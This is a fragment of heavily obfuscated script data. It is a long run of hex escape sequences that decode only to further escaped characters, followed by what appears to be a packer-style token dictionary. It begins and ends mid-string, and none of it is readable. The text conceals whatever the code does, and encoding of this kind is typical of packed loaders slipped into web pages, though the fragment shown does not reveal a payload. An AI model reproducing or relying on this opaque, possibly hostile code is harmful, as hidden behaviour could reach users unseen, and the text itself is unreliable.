5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x7